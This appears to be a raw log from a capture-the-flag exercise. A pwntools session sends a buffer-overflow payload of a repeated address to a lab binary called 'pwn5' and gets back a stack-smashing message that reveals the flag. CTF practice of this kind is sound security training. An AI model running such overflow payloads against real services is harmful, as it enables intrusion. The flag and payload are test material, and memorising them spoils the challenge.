 >>> io = remote('172.17.0.2', 10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
4.i386.tar
>>>
>>> io.recvuntil('something\n')
'input something\n'
>>> payload = p32(0x804a080)*70
>>> io.sendline(payload)
>>> print io.recv()
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 78, in recv
    return self._recv(numb, timeout) or ''
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 156, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 126, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/sock.py", line 54, in recv_raw
    raise EOFError
EOFError
root@0d5dc6d7c16a:~# socat tcp-listen:10001,fork EXEC:./pwn5,pty,raw,echo=0
*** stack smashing detected ***: flag{Y0u_9o7_1T!}
 terminated